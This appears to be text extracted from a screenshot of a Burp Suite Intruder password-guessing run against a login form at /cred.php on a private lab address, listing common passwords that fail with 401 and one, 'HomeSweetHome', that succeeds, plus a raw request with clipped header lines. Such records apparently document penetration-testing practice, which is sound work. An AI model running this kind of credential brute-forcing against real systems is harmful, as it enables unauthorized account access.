 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
18 shadow 401 215
19 master 401 215
20 666666 401 215
21 qwertyuiop 401 215
22 123321 401 215
23 mustang 401 215
24 1234567890 401 215
25 michael 401 215
26 654321 401 215
27 superman 401 215
28 1qaz2wsx 401 215
29 7777777 401 215
30 121212 401 215
31 000000 401 215
32 qazwsx 401 215
33 HomeSweetHome 200 203
34 123qwe 401 215
Request Response
Raw Params Headers Hex
OST /cred.php HTTP/1.1
ost: 10.0.0.232
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://10.0.0.232/index.html
? < + > Type a search term 0 matches
38 of 44